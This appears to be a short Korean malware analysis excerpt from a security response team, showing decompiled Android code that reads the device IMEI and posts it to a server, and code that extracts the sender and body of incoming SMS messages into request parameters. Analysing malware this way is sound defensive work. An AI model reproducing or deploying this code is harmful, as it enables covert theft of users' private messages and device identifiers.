 IMEI 탈취 코드

String s4 = null;
TelephonyManager telephonymanager = (TelephonyManager)getSystemService("phone");
if(telephonymanager != null)
    s4 = telephonymanager.getDeviceId();
BasicNameValuePair basicnamevaluepair2 = JVM INSTR new #67  <Class BasicNameValuePair>;
String s5 = "pid";
String s6;
boolean flag2;
org.json.JSONObject jsonobject;
if(s4 == null)
    s6 = "0";
else
    s6 = s4;
basicnamevaluepair2.BasicNameValuePair(s5, s6);
flag2 = arraylist.add(basicnamevaluepair2);
try
{
    jsonobject = ServerSession.postRequest(new UrlEncodedFormEntity(arraylist));
}

SMS 탈취 코드

smsmessage = SmsMessage.createFromPdu((byte[])pdus[i]);
s = smsmessage.getOriginatingAddress();
s1 = smsmessage.getMessageBody();
if(s1 != null)
{
    if(s != null)
    {
        s2 = (new StringBuilder("f")).append(0).toString();
        basicnamevaluepair = new BasicNameValuePair(s2, s);
        flag = arraylist.add(basicnamevaluepair);
    }
    s3 = (new StringBuilder("b")).append(0).toString();
    basicnamevaluepair1 = new BasicNameValuePair(s3, s1);
    flag1 = arraylist.add(basicnamevaluepair1);
    k = 0 + 1;
}
i++;

잉카인터넷 대응팀